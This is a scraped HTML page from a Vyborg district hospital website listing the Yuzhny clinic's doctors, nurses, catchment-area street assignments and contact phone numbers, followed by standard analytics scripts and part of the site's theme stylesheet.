			<div id="logocontainer"><a href="/" title="Главная"><img src="http://mb.vbglenobl.ru/sites/default/files/logo.png" alt="Главная" /></a></div>				<div id="texttitles">
					  				      				</div>
			</div>
		</div>
		
		<div id="wap-menu" class="span7">
			<div class="pull-right main_menu_container">
				
						            <ul id="nav" class="sf-menu"><li class="first expanded"><a href="/about">О больнице</a><span class="tip hidden-phone hidden-tablet"> </span><ul id="nav" class="sf-menu"><li class="first expanded"><a href="/about/o-nas/struktura">О нас</a><ul id="nav" class="sf-menu"><li class="first leaf"><a href="/about/o-nas/struktura">Структура</a></li>
<li class="leaf"><a href="/o-bolnitse/o-nas/otchety-o-deyatelnosti">Отчеты о деятельности</a></li>
<li class="last leaf"><a href="/o-bolnitse/o-nas/statisticheskie-svodki">Статистические сводки</a></li>
</ul></li>
<li class="collapsed"><a href="/dokuments">Документы</a></li>
<li class="expanded"><a href="/zakupki">Деятельность</a><ul id="nav" class="sf-menu"><li class="first last leaf"><a href="/zakupki" title="">Закупки</a></li>
</ul></li>
<li class="leaf"><a href="/about/protivodeystvie-korrupcii">Противодействие коррупции</a></li>
<li class="last leaf"><a href="/about/o-podarkah">О подарках</a></li>
</ul></li>
<li class="expanded active-trail"><a href="/polikliniki" class="active-trail">Поликлиники</a><span class="tip hidden-phone hidden-tablet"> </span><ul id="nav" class="sf-menu"><li class="first expanded"><a href="/polikliniki/poliklinika-v-g-vyborge">Городская поликлиника (г. Выборг)</a><ul id="nav" class="sf-menu"><li class="first leaf"><a href="/polikliniki/poliklinika-v-g-vyborge/otdeleniya">Расписание приема врачей</a></li>
<li class="leaf"><a href="/polikliniki/poliklinika-v-g-vyborge/dnevnoj-statsionar">Дневной стационар</a></li>
<li class="last leaf"><a href="/polikliniki/poliklinika-v-g-vyborge/kontakty">Контакты</a></li>
</ul></li>
<li class="expanded active-trail"><a href="/polikliniki/poliklinika-p-yuzhnyj" class="active-trail">Отделение врачей общей практики (микрорайон &quot;Южный&quot;)</a><ul id="nav" class="sf-menu"><li class="first leaf active-trail"><a href="/polikliniki/poliklinika-p-yuzhnyj/zapis-k-spetsialistam" class="active-trail active">Запись к специалистам</a></li>
<li class="leaf"><a href="/polikliniki/poliklinika-p-yuzhnyj/otdeleniya">Расписание приема врачей</a></li>
<li class="last leaf"><a href="/polikliniki/poliklinika-p-yuzhnyj/kontakty">Контакты</a></li>
</ul></li>
<li class="expanded"><a href="/polikliniki/stomatologiya">Стоматологическая поликлиника (г. Выборг)</a><ul id="nav" class="sf-menu"><li class="first leaf"><a href="/polikliniki/stomatologiya/zapis-k-specialistam">Запись к специалистам</a></li>
<li class="leaf"><a href="/polikliniki/stomatologiya/raspisanie-priema-vrachey">Расписание приема врачей</a></li>
<li class="last leaf"><a href="/polikliniki/stomatologiya/kontakty">Контакты</a></li>
</ul></li>
<li class="expanded"><a href="/polikliniki/d_stomatologiya/detskoe-stomatologicheskoe-otdelenie-g-vyborg">Детское стоматологическое отделение (г. Выборг)</a><ul id="nav" class="sf-menu"><li class="first leaf"><a href="/polikliniki/d_stomatologiya/zapis-k-specialistam">Запись к специалистам</a></li>
<li class="leaf"><a href="/polikliniki/d_stomatologiya/raspisanie-priema-vrachey">Расписание приема врачей</a></li>
<li class="last leaf"><a href="/polikliniki/d_stomatologiya/kontakty">Контакты</a></li>
</ul></li>
<li class="expanded"><a href="/polikliniki/poliklinika-v-g-svetogorske">Светогорская поликлиника (г. Светогорск)</a><ul id="nav" class="sf-menu"><li class="first leaf"><a href="/polikliniki/poliklinika-v-g-svetogorske/zapis-k-specialistam">Запись к специалистам</a></li>
<li class="leaf"><a href="/polikliniki/poliklinika-v-g-svetogorske/otdeleniya">Расписание приема врачей</a></li>
<li class="last leaf"><a href="/polikliniki/poliklinika-v-g-svetogorske/kontakty">Контакты</a></li>
</ul></li>
<li class="expanded"><a href="/polikliniki/poliklinika-v-g-kamennogorsk">Каменногорская поликлиника (г. Каменногорск)</a><ul id="nav" class="sf-menu"><li class="first leaf"><a href="/polikliniki/poliklinika-v-g-kamennogorsk/zapis-k-specialistam">Запись к специалистам</a></li>
<li class="leaf"><a href="/polikliniki/poliklinika-v-g-kamennogorsk/otdeleniya">Расписание приема врачей</a></li>
<li class="last leaf"><a href="/polikliniki/poliklinika-v-g-kamennogorsk/kontakty">Контакты</a></li>
</ul></li>
<li class="last expanded"><a href="/polikliniki/poliklinika-v-posyolke-sovetskij">Советская поликлиника (п.г.т. Советский)</a><ul id="nav" class="sf-menu"><li class="first leaf"><a href="/polikliniki/poliklinika-v-posyolke-sovetskij/zapis-k-spetsialistam">Запись к специалистам</a></li>
<li class="leaf"><a href="/polikliniki/poliklinika-v-posyolke-sovetskij/otdeleniya">Расписание приема врачей</a></li>
<li class="last leaf"><a href="/polikliniki/poliklinika-v-posyolke-sovetskij/kontakty">Контакты</a></li>
</ul></li>
</ul></li>
<li class="expanded"><a href="/statsionary-bolnitsy">Стационары</a><span class="tip hidden-phone hidden-tablet"> </span><ul id="nav" class="sf-menu"><li class="first expanded"><a href="/statsionary-bolnitsy/statsionar-bolnitsy-v-g-vyborge" title="">г. Выборг</a><ul id="nav" class="sf-menu"><li class="first leaf"><a href="/statsionary-bolnitsy/statsionar-bolnitsy-v-g-vyborge/otdelenie" title="">Расписание приема врачей</a></li>
<li class="leaf"><a href="/statsionary-bolnitsy/statsionar-bolnitsy-v-g-vyborge/patsientam">Пациентам</a></li>
<li class="last leaf"><a href="/statsionary-bolnitsy/statsionar-bolnitsy-v-g-vyborge">Контакты</a></li>
</ul></li>
<li class="expanded"><a href="/statsionary-bolnitsy/statsionar-bolnitsy-v-pos-sovetskom">п. Советский</a><ul id="nav" class="sf-menu"><li class="first leaf"><a href="/statsionary-bolnitsy/statsionar-bolnitsy-v-pos-sovetskom/otdeleniya" title="">Расписание приема врачей</a></li>
<li class="leaf"><a href="/statsionary-bolnitsy/statsionar-bolnitsy-v-pos-sovetskom/patsientam">Пациентам</a></li>
<li class="last leaf"><a href="/statsionary-bolnitsy/statsionar-bolnitsy-v-pos-sovetskom/kontakty">Контакты</a></li>
</ul></li>
<li class="expanded"><a href="/statsionary-bolnitsy/stacionar-bolnicy-v-g-kamennogorsk">г. Каменногорск</a><ul id="nav" class="sf-menu"><li class="first leaf"><a href="/statsionary-bolnitsy/stacionar-bolnicy-v-g-kamennogorsk/otdeleniya-stacionara">Расписание приема врачей</a></li>
<li class="leaf"><a href="/statsionary-bolnitsy/stacionar-bolnicy-v-g-kamennogorsk/pacientam" title="">Пациентам</a></li>
<li class="last leaf"><a href="/statsionary-bolnitsy/stacionar-bolnicy-v-g-kamennogorsk/kontakty" title="">Контакты</a></li>
</ul></li>
<li class="last expanded"><a href="/statsionary-bolnitsy/stacionar-bolnicy-v-g-svetogorske">г. Светогорск</a><ul id="nav" class="sf-menu"><li class="first leaf"><a href="/statsionary-bolnitsy/stacionar-bolnicy-v-g-svetogorske/lechebnye-otdeleniya-stacionara-v-g-svetogorske">Расписание приема врачей</a></li>
<li class="leaf"><a href="/statsionary-bolnitsy/stacionar-bolnicy-v-g-svetogorske/pacientam">Пациентам</a></li>
<li class="last leaf"><a href="/statsionary-bolnitsy/stacionar-bolnicy-v-g-svetogorske/kontakty">Контакты</a></li>
</ul></li>
</ul></li>
<li class="expanded"><a href="/ambulatorii">Амбулатории/ФАПы</a><span class="tip hidden-phone hidden-tablet"> </span><ul id="nav" class="sf-menu"><li class="first leaf"><a href="/ambulatorii/ambulatoriya-v-pos-kondratevo/opisanie" title="">п. Кондратьево</a></li>
<li class="leaf"><a href="/ambulatorii/ambulatoriya-v-pos-krasnaya-dolina/opisanie">п. Красная долина</a></li>
<li class="leaf"><a href="/ambulatoriya/ambulatoriya-v-pos-seleznevo/opisanie">п. Селезнево</a></li>
<li class="leaf"><a href="/ambulatorii/ambulatoriya-v-pgt-lesogorskiy/opisanie" title="">пгт. Лесогорский</a></li>
<li class="leaf"><a href="/ambulatorii/peredvizhnaya-vrachebnaya-ambulatoriya/opisanie">Передвижная врачебная амбулатория</a></li>
<li class="last leaf"><a href="/ambulatorii/feldshersko-akusherskie-punkty">Фельдшерско-акушерские пункты</a></li>
</ul></li>
<li class="last leaf"><a href="/obratnaya-svyaz">Обратная связь</a><span class="tip hidden-phone hidden-tablet"> </span></li>
</ul> 
				<!--<font size="3" color="red"><div style="text-align: right; margin: 0px 73px 0px 0px;">тел. 03</div></font>
					<font size="3" color="red"><div style="text-align: right; margin: 0px 59px 0px 0px;">моб. 103</div></font>
					<font size="3" color="red"><div style="text-align: right; margin: 0px 73px 0px 0px;"><b> 67-003</b></div></font>
									<font size="3" color="red"><div style="text-align: right; margin: 10px 97px 0px 0px;">Единый номер экстренных служб помощи <b> 112</b></div></font>-->

	
				<div style="text-align: right;"><a href="/sitemap"><img alt="Карта сайта" src="/sites/default/files/karta2.png"></a></div>
			</div>
		</div>
		
				
	</div><!--Header area -->
	
	
	<!--slider-->
		
	
	<!-- content zone -->
	<div id="zone1" class="row-fluid">
		
				
		
				
		
				
		
		<!-- bootstrap tabs implementation on this region-->
				
		
		<!--TITLE REGION-->
					<div id="title-region" class="row-fluid">	
				<div class="span12">
					<div class="inner">
												<h1 class="page-title">Запись к специалистам</h1>  
											</div>
				<div class="breadcrumb"><div id='home-icon'> <a href='/'> <span class="icon-home"></span></a> </div> <a href="/">Главная</a> / <a href="/polikliniki">Поликлиники</a> / <a href="/polikliniki/poliklinika-p-yuzhnyj">Отделение врачей общей практики (микрорайон &quot;Южный&quot;)</a> &raquo; Запись к спе ...</div>						
				</div>
			</div>
				
		<span class="divider"></span>
		<div id="zone2" class="row-fluid">
		
				
							<div id="left-sidebar" class="span3">
					  <div class="region region-left-sidebar">
    


<div id="block-menu-menu-filial-polikliniki-v-p-yuzh" class="clearfix block block-menu">
	
	
<div class="titlecontainer"><h3 class="blocktitle" >Поликлиника п.Южный</h3></div>

  <div class="content"><ul class="menu"><li class="first leaf"><a href="/polikliniki/poliklinika-p-yuzhnyj/otdeleniya" title="">Отделения</a></li>
<li class="leaf active-trail"><a href="/polikliniki/poliklinika-p-yuzhnyj/zapis-k-spetsialistam" title="" class="active-trail active">Запись к специалистам</a></li>
<li class="last leaf"><a href="/polikliniki/poliklinika-p-yuzhnyj/kontakty" title="">Контакты</a></li>
</ul></div>
</div>
  </div>
				</div>
						
			<div id="content-area" class=" span9 ">
				<div class="inner  inner-no-right-sidebar ">
										
					<div id="content-region">
				        <div class="tabs"></div> 				        				        				        	
			              		        
				          <div class="region region-content">
    


<div id="block-system-main" class="clearfix block block-system">
	
	

  <div class="content"><div id="node-62" class="node node-page iteration-1" about="/polikliniki/poliklinika-p-yuzhnyj/zapis-k-spetsialistam" typeof="foaf:Document">

<span property="dc:title" content="Запись к специалистам" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
<div class="node-user-picture"> </div>
  
  
    <div class="meta">

  <div class="content clearfix row-fluid">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="text-align: center;"><span style="color:#e74c3c;"><strong><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:22px;">Регистратура Южной поликлиники 8 (81378) 3 62 74</span></span></strong></span></p>
<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Arial,Helvetica,sans-serif;">Отделение врачей общей практики в поликлинике п. Южный: 188800, ЛО, г. Выборг, Приморское шоссе, д. 36</span></span></p>
<p style="text-align: center;"> </p>
<table align="center" border="1" cellpadding="1" cellspacing="1"><tbody><tr><th colspan="15" scope="row" style="text-align: center; vertical-align: middle;">
<p>Врач  Елена Борисовна Самсонова</p>
<p>Медсестра Марина Борисовна Зайцева </p>
</th>
<th colspan="15" style="text-align: center; vertical-align: middle;">
<p>Участок № 1<br />улица  Гагарина  27, 29, 31, 33, 35, 37, 39;<br />Приморское шоссе  22</p>
</th>
<th colspan="15" style="text-align: center; vertical-align: middle;">
<p>Прикрепленное население:</p>
<p><br />Участок №3<br />Приморское шоссе 16, 18, 20, 24, 26, 28, 30, 32;<br />улица Приморская 1;<br />улица Гагарина 29 а </p>
</th>
</tr><tr><th colspan="15" scope="row" style="text-align: center; vertical-align: middle;">
<p>Врач Галина Александровна Бажанова </p>
<p>Медсестра Ирина  Александровна Колоряжная</p>
</th>
<th colspan="15" style="text-align: center; vertical-align: middle;">Участок №2<br />Улица Рубежная 26, 28, 30, 32, 34, 36, 40, 42, 44</th>
<th colspan="15" style="text-align: center; vertical-align: middle;">
<p>Прикрепленное население:</p>
<p>Участок №5<br />улица Приморская 23, 25, 27, 27а, 29, 29а, 31, 33;<br />проспект Победы 31а</p>
</th>
</tr><tr><th colspan="15" scope="row" style="text-align: center; vertical-align: middle;">
<p>Врач Людмила Николаевна Никитина </p>
<p>Медсестра  Наталия Викторовна Пулькина</p>
</th>
<th colspan="15" style="text-align: center; vertical-align: middle;">Участок №4<br />улица Гагарина 47, 49, 51, 53, 55, 57, 59, 61, 61а, 63, 65, 67, 69, 71</th>
<th colspan="15" style="text-align: center; vertical-align: middle;">
<p>Прикрепленное население:</p>
<p>Участок №7<br />улица Гагарина 18, 20, 41, 43, 45;<br />улица  Рубежная 29, корпуса 1 и 2;<br />Приморское шоссе 36</p>
</th>
</tr><tr><th colspan="15" scope="row" style="text-align: center; vertical-align: middle;">
<p>Врач Галина Владимировна Юдинцева </p>
<p>Медсестра Елена Михайловна Ягелло </p>
</th>
<th colspan="15" style="text-align: center; vertical-align: middle;">Участок №9<br />улица Большая Каменная  7, 9, 9/4;<br />улица  Макарова 2, 4, 5, 7;<br />улица Лунина 1, 2;<br />улица Большая Черноземная 9, корпуса 1 и 2;<br />проспект Победы 54;<br />улица Малая Черноземная</th>
<th colspan="15" style="text-align: center; vertical-align: middle;">
<p>Прикрепленное население:</p>
<p>Участок № 10<br />улица Приморская 4, 6 <br />Приморское шоссе 4, 6, 8, 10, 12, 14;<br />улица Гагарина 11, 11а, 13, 15, 17, 19, 21, 23, 25;<br />улица Кленовая  4, 6, 8, 12;  <br />улица Физкультурная 6, 8;<br />улицы Счетная, Дальняя, Заречная, Сосновый бор, Бобовый Мыс</p>
</th>
</tr><tr><th colspan="15" scope="row" style="text-align: center; vertical-align: middle;">
<p>Врач Владимир Васильевич Иванов </p>
<p> </p>
</th>
<th colspan="15" style="text-align: center; vertical-align: middle;">
<p>Участок №18<br />проспект Победы 2, 3а, 14;<br />ул. Приморская 26, 36;<br />ул. Спортивная 5, 7, 9, 10</p>
<p>Участок № 18а<br />ул. Приморская 22, 22а, 28, 30, 32;<br />ул. Рубежная 7, 9, 10\3, 13, 16, 17, 18</p>
<p>Участок №19<br />проспект Победы 5, 7, 9;<br />ул. Спортивная 4, 6, 8</p>
</th>
<th colspan="15" style="text-align: center; vertical-align: middle;">
<p> </p>
<p>Участок №26<br />у. Гагарина 7а, 8, 9;<br />ул. Данилова 1;<br />Приморское шоссе 2, 2а, 2б;<br />проспект Победы 1</p>
<p> </p>
</th>
</tr><tr><th colspan="15" scope="row" style="text-align: center; vertical-align: middle;">Врач Галина Георгиевна Полякова </th>
<th colspan="15" style="text-align: center; vertical-align: middle;">
<p>Участок №22<br />ул. Травяная 4, 6, 8, 10, 11, 13, 18, 19, 20, 31, 33</p>
<p>Участок №22а<br />Ленинградское шоссе, 59;<br />ул. Большая Каменная 1\1, 1\2, 4, 6;<br />ул. Приморская, 53;<br />ул. Изогнутая 3, 4, 6, 8, 32</p>
</th>
<th colspan="15" style="text-align: center; vertical-align: middle;">
<p>Участок №22б<br />ул. Большая Каменная 3, 3б, 3в, 5, 5а</p>
<p>Участок №22в<br />ул. Приморская, 49;<br />ул. Изогнутая 5, 6а, 7;<br />ул. Травяная, 1</p>
<p>Участок №27<br />проспект Победы 31, 33, 37, 39, 56, 58</p>
</th>
</tr><tr><th colspan="15" scope="row" style="text-align: center; vertical-align: middle;">ВРАЧ ХАРЬКОВА ОКСАНА АЛЕКСАНДРОВНА</th>
<th colspan="15" style="text-align: center; vertical-align: middle;">
<p>Участок №24<br />ул. Приморская 42, 43, 45, 46, 50, 51, 56, 58, 60, 64;<br />Ленинградское шоссе, 55</p>
<p>Участок №24а<br />проспект Победы 4, 4а, 6, 8, 10, 12; 14<br />ул. Приморская 36?38, 40, 52, 54</p>
</th>
<th colspan="15" style="text-align: center; vertical-align: middle;">Участок №27<br />проспект Победы 26, 24, 27, 29, 30</th>
</tr></tbody></table><p style="text-align: center;"> </p>
<p style="text-align: center;"><strong style="font-family: arial, helvetica, sans-serif; font-size: 14px;">Старшая медсестра Южной поликлиники Светлана Ивановна </strong><strong>Чекмазова,</strong><strong> тел. 8 (813 78) 3-62-68</strong></p>
<p style="text-align: center;"><span style="font-size: 14px;"><span style="font-family: arial, helvetica, sans-serif;"><strong>Предварительная запись по телефону:  </strong></span></span><strong>122</strong></p>
</div></div></div>	   
	   </div>
  
           <div class="terms"></div>
        </div>
    
  <div class="clearfix">
	      <div class="links"></div>
        
       </div>

</div>
</div>
</div>
  </div>
	        
				        	
				        
					</div>
					
						
				</div>	
			</div><!--content area-->
			
						
		</div><!--content zone-->
	</div>
	
	
	
	
		
	
	
	
	
	<div id="zone3">
		<!--bottom region -->
			
		<div id="bottom-region" class="row-fluid">
			
									
							<div id="bottom1" class=" span12 ">
					  <div class="region region-bottom1">
    


<div id="block-block-21" class="clearfix block block-block">
	
	

  <div class="content"><p style="text-align: center;"><img alt="" src="/sites/default/files/images/kontakty.jpg" style="float: right; margin-left: 20px; margin-right: 20px; width: 450px;"></p>
<h3 >Контакты</h3> 
   <address>
   Фактический адрес: 188800, Ленинградская область, г. Выборг, ул. Октябрьская, д.2<br>
Юридический адрес: 188800, Ленинградская область, г. Выборг, ул. Октябрьская, д.2<br>
 Главный врач  Карасёв Олег Станиславович <br>
    <abbr title="Phone">Приемная главного врача:</abbr> 8 (813 78) 2-14-10<br>
Прием граждан по личным вопросам: понедельник с 14.00 до 16.00, четверг с 14.00 до 16.00.<br>
Электронная почта: lenoblvgb@yandex.ru<br>
    <abbr title="Phone">И.о. заместителя главного врача по медицинской части Кушнир Александр Николаевич:</abbr>  телефон/whatsapp 8(911)2307093<br>
Прием граждан по личным вопросам: понедельник, среда и пятница с 14.00 до 15.00.<br>
<abbr title="Phone">Заместитель главного врача по амбулаторно-поликлинической работе Серов Владимир Александрович,</abbr> тел.8(81378)2-53-09.<br>
Приём граждан по личным вопросам: ежедневно с 10:00 до 12:00<br>
<abbr title="Phone">Заместитель главного врача по клинико-экспертной работе Прокофьева Олеся Викторовна: 8 (813 78) 2-46-81<br>
   

    <abbr title="Phone">Заведующая поликлиникой Загарских Ксения Евгеньевна:</abbr>  8 (81378) 2-83-46 <br>
Прием граждан по личным вопросам:  понедельник, среда, пятница с 9.00 до 12.00, четверг с 15.00  до 17.00 .</br>
    <abbr title="Phone">Приемное отделение: </abbr> 8 (813 78) 2-45-52<br></div>
</div>
  </div>
				</div>
						
						
						
						
						
						
			
			
		</div>

				
		<!--footer region-->
				
		
		<div id="footer-bar" class="row-fluid">
			
			
			<div id="footer-note" class="span7">
				<div class="inner">
			        <div class="region region-footer">
    


<div id="block-block-36" class="clearfix block block-block">
	
	

  <div class="content"><span id="sputnik-informer"></span><div style="float: left; margin-right:5px;">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</div><div align="left" style="float: left; margin-right:5px;"><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=24673889&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/24673889/1_0_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:80px; height:15px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры)" onclick="try{Ya.Metrika.informer({i:this,id:24673889,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter24673889 = new Ya.Metrika({id:24673889,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/24673889" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
<div align="left"><a href="http://gic-vbg.ru" target="_blank"><font size="2pt">Разработано МКУ "ГИЦ"</font>  </a></div></div>
</div>
  </div>
			    </div>
		    </div>
		</div><!--footer bar-->
		
	</div>
	
	
	
</div><!--container fluid and page wrapper-->
<span class="divider"></span>
<a href="https://api.whatsapp.com/send?phone=79112800492" target="_blank" title="Написать в Whatsapp" rel="noopener noreferrer"><div class="whatsapp-button"><i class="fa fa-whatsapp"></i></div></a>


<div id="toTop" ><img class="visible-desktop" src="/sites/all/themes/icompany/img/toTop.png" alt="Go to top" /></div>


<div id="preLoad" style="display:none; visibility:hidden;"> <!-- Preload Images for backgrounds -->
</div>  <script type="text/javascript">
<!--//--><![CDATA[//><!--
window.eu_cookie_compliance_cookie_name = "";
//--><!]]>
</script>
<script type="text/javascript" defer="defer" src="http://mb.vbglenobl.ru/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t8wqck"></script>
<script type="text/javascript" src="http://mb.vbglenobl.ru/sites/all/themes/icompany/js/bootstrap.js?t8wqck"></script>
<script type="text/javascript" src=""></script>
  
  
<!-- Bootstrap scripts -->
<script type="text/javascript">  
(function ($) {
  $(document).ready(function () {  
    $("[rel=tooltip]").tooltip();  
    $('.carousel').carousel()
    $("a[rel=popover]").popover();
  }); 
   
})(jQuery);
</script>
 <script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
</body>
</html>
<!--


--- FILE ---
content_type: text/css
request_url: http://mb.vbglenobl.ru/sites/all/themes/icompany/style.css?t8wqck
body_size: 70324
content:
/*
 Theme Name: iCompany
 Theme URI: -
 Description: iCompany multipurpose Drupal theme
 Version: 1.0
 Author: Worthapost
 Author URI: http://www.worthapost.com
 */

/* OTHER IMPORTANT CLASSES ARE DEFINE IN CSS/BOOTSTRAP.CSS */
.red
 {
	color: red;
font-weight: 700; }
.bold
 {
font-weight: 700; }
body {
	font-size: 15px;
	padding: 0 5px !important;
	color: #171616;
	line-height: 150%;
}
.blue {
    border: 2px solid #2f47fa;
    margin: 20px 0px 20px 0px;
    padding: 20px 20px 0;
    position: relative;
    font-size: 15px;
}
h6 {
    color: #005580;
}
/*
#block-menu-menu-leftmenu li.first  a{
color: rgb(255, 0, 0);
}*/
body.toolbar-drawer {
	padding: 65px 8px 0 8px !important;
}
.whatsapp-button {
display: none;
}
.whatsapp-button a {
    color: #fff;
}
.whatsapp-button:before,
.whatsapp-button:after {
    content: " ";
    display: block;
    position: absolute;
    border: 50%;
    border: 1px solid #25D366; /*цвет анимированных волн от кнопки*/
    left: -20px;
    right: -20px;
    top: -20px;
    bottom: -20px;
    border-radius: 50%;
    animation: animate 1.5s linear infinite;
    opacity: 0;
    backface-visibility: hidden; 
}
 
.whatsapp-button:after{
    animation-delay: .5s;
}
 
@keyframes animate
{
    0%
    {
        transform: scale(0.5);
        opacity: 0;
    }
    50%
    {
        opacity: 1;
    }
    100%
    {
        transform: scale(1.2);
        opacity: 0;
    }
}
@media (max-width : 800px) {  
.whatsapp-button {   
    bottom: 5px; /*отступ кнопки снизу от экрана*/
    left: 70px; /*отступ кнопки слева от экрана(right - справа)*/
  }
}

/* BOOTSTRAP RESETS -----------------------------------*/

.container-fluid {
	padding: 0 !important;
	max-width: 1170px;
	margin: auto;
}

form button, form input[type="button"], form input[type="reset"], form input[type="submit"] {
	cursor: pointer;
	-webkit-appearance: button;
	margin: 5px 0;
}

p {
	margin: 10px 0 15px 0;
}

.block-views p {
	margin: 0 0 5px 0;
}

ul, ol {
	margin: 0 0 20px 20px;
	padding: 0;
}

h4 {
	font-size: 20px;
	line-height: 20px;
}
h5 {
	font-size: 17px;
	line-height: 20px;
}
h6 {
	font-size: 16px;
	line-height: 1px;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: 200;
    letter-spacing: -1px;
}

.view-header h1, .view-headerh2 {
	margin-top: 0;
	margin-bottom: 10px;
}

.less-margin {
	margin: 5px 0;
}

pre {
	margin-bottom: 20px;
}
.block-notice {
    border: 2px solid #e81b24;
    margin: 00px 00px 20px;
    padding: 20px 20px 0;
    position: relative;
	font-size: 15px;
}
.block-notice p:first-child {
    background: #e81b24 none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    margin: 0;
	font-size: 15px;
    padding: 5px 20px;
    position: absolute;
    right: 30px;
    top: -20px;
}


.bordered {
	border-bottom: 1px solid #e9e9e9;
	margin-bottom: 15px;
	padding-bottom: 5px;
}

#page-wrapper {
	background: #fdfdfd;
	min-height: 300px;
	-webkit-box-shadow: 0px 2px 6px rgba(50, 50, 50, 0.25);
	-moz-box-shadow: 0px 2px 6px rgba(50, 50, 50, 0.25);
	box-shadow: 0px 2px 6px rgba(50, 50, 50, 0.25);
	border-top: 0;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-top: 2px solid;
}

.btn {
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
}

input[type="radio"], input[type="checkbox"] {
	margin: -2px 2px 0 0;
}

.span2 input[type="textfield"], .span2 textarea {
	width: 150px;
}
textarea {
	height: auto;
	max-width: 500px;
}

#page-wrapper .container-inline {
	background: #f2f2f2;
	padding: 20px;
	margin-bottom: 15px;
	border-radius: 4px;
}

.container-inline input[type="submit"] {
	margin-bottom: 9px;
	margin-left: 5px;
}

.links .btn.active {
	background-image: -moz-linear-gradient(center top , #FFFFFF, #E6E6E6);
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.2) inset, 0 1px 2px rgba(0, 0, 0, 0.05);
	-webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.2) inset, 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.2) inset, 0 1px 2px rgba(0, 0, 0, 0.05);
}

.dropdown-menu .active > a, .dropdown-menu .active > a:hover {
	background-image: none;
}

h1, h2, h3, h4, h5, h6, h7, h8 {
	line-height: 100%;
}

blockquote {
	margin: 25px;
	font-weight: normal;
	line-height: 150%;
	font-style: italic;
	font-size: 100%;
}

blockquote p {
}

.pager a, .pager span {
	background-color: #FFFFFF;
	border: 1px solid #DDDDDD;
	border-radius: 5px;
	display: inline-block;
	padding: 3px 10px;
}

.item-list .pager {
	line-height: 35px;
}

.item-list .pager li {
	margin: 0 0 10px 0;
}

.item-list .pager li a {
	color: #5f5f5f;
}

a:focus, .btn:focus, * {
	outline: none;
}

p a:hover {
	text-decoration: underline;
}

.dropdown-menu li > a:hover, .dropdown-menu li > a:focus, .dropdown-submenu:hover > a {
	text-decoration: none;
	color: #ffffff;
	background-image: none;
}

.block .carousel {
	margin-bottom: 5px;
}

.align-center {
	text-align: center;
}

.heading-list {
	font-size: 20px;
	margin: 15px 0;
}

.heading-list li {
	line-height: 34px;
	list-style: circle;
	margin: 0;
}

.checks li {
	list-style: none;
	list-style-image: none;
	background: url(img/check.png) left top no-repeat;
	padding: 0 0 0 40px;
}

.dropcap {
	display: block;
	float: left;
	font-size: 40px;
	line-height: 40px;
	margin: 0 5px 0 0;
	margin-top: -1px;
}

.carousel-control {
	opacity: 0.15;
	font-family: Arial;
	border-radius: 4px;
	width: 50px;
	height: 45px
}

.carousel-control.left {
	background-image: url(img/left-arrow.png);
	background-position: center center;
	background-repeat: no-repeat;
}

.carousel-control.right {
	background-image: url(img/right-arrow.png);
	background-position: center center;
	background-repeat: no-repeat;
}

.carousel-control:hover {
	opacity: .3;
}
/* PORTFOLIO */

.no-space [class*="span3"] {
	margin-left: 0.9%;
	margin-right: 0.9%;
}

.no-space [class*="span3"]:first-child {
	margin-left: 0.9%;
	margin-right: 0.9%;
}

.no-space [class*="span4"] {
	margin-left: 0.85%;
	margin-right: 0.85%;
}

.no-space [class*="span4"]:first-child {
	margin-left: 0.85%;
	margin-right: 0.85%;
}

.no-space [class*="span6"] {
	margin-left: 0.63%;
	margin-right: 0.63%;
}

.no-space [class*="span6"]:first-child {
	margin-left: 0.63%;
	margin-right: 0.63%;
}

.portfolio-divider {
	line-height: 1px;
	float: left;
	width: 100%;
}

.view-portfolio {
	margin-top: 20px;
}

.view-portfolio h3 {
	margin: 10px 0 10px 0;
}

